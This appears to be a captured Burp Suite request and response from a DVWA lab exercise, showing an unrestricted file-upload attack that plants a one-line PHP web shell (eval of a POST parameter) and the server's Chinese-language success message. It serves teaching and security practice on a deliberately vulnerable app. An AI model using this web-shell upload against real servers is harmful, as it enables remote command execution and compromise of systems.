 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.78.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------246951269331024663385454​8039
Content-Length: 499
Origin: http://192.168.78.6
Connection: close
Referer: http://192.168.78.6/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=t2jms5ulnv9nnn0sngv62vh4eo
Upgrade-Insecure-Requests: 1
-----------------------------2469512693310246633854548039
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------2469512693310246633854548039
Content-Disposition: form-data; name="uploaded"; filename="3.ph
p"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd])?>
-----------------------------2469512693310246633854548039
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
选择要上传的图片:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="上传" />
</form>
<pre>../../hackable/uploads/3.php 上传成功!</pre>
</div>
<h2>更多信息</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></l
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threa
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/<
i>
</ul>
</div>
<br /><br />